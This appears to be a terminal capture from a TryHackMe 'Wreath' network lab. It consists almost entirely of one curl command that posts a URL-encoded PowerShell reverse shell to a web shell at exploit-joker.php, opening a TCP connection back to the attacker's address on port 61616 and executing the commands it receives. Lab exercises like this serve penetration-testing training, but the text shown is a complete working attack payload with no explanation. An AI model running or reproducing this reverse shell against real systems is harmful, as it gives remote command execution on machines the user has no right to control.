 ┌──(root💀Zero)-[~/tryhackme/networks/wreath/gitServer]
└─# curl -X POST http://10.200.185.150/web/exploit-joker.
php -d"a=powershell.exe%20-c%20%22%24client%20%3D%20New-O
bject%20System.Net.Sockets.TCPClient(%2710.200.185.200%27
%2C61616)%3B%24stream%20%3D%20%24client.GetStream()%3B%5B
byte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhi
le((%24i%20%3D%20%24stream.Read(%24bytes%2C%200%2C%20%24b
ytes.Length))%20-ne%200)%7B%3B%24data%20%3D%20(New-Object
%20-TypeName%20System.Text.ASCIIEncoding).GetString(%24by
tes%2C0%2C%20%24i)%3B%24sendback%20%3D%20(iex%20%24data%2
02%3E%261%20%7C%20Out-String%20)%3B%24sendback2%20%3D%20%
24sendback%20%2B%20%27PS%20%27%20%2B%20(pwd).Path%20%2B%2
0%27%3E%20%27%3B%24sendbyte%20%3D%20(%5Btext.encoding%5D%
3A%3AASCII).GetBytes(%24sendback2)%3B%24stream.Write(%24s
endbyte%2C0%2C%24sendbyte.Length)%3B%24stream.Flush()%7D%
3B%24client.Close()%22"